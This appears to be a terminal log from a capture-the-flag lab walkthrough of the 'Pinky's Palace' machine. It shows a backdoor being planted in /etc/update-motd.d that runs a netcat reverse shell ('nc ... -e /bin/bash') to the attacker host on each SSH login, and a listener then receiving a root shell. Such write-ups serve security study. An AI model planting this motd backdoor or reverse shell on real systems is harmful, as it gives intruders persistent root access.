 root@pinkys-palace:/etc/update-motd.d# echo -e '#!/bin/sh\nnc 192.168.2.103 9001 -e /bin/bash &' > 20-backdoor && chmod +x 20
-backdoor
root@pinkys-palace:/etc/update-motd.d# ls
10-uname  20-backdoor
root@pinkys-palace:/etc/update-motd.d# exit
logout
Connection to 192.168.2.112 closed.
→ root@kali «ssh-key» «192.168.2.103»
$ ssh -i pinky_rsa pinky@192.168.2.112 -p64666
Linux pinkys-palace 4.9.0-4-amd64 #1 SMP Debian 4.9.65-3+deb9u1 (2017-12-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 25 13:06:16 2021 from 192.168.2.103
pinky@pinkys-palace:~$
$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [192.168.2.103] from (UNKNOWN) [192.168.2.112] 35356
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root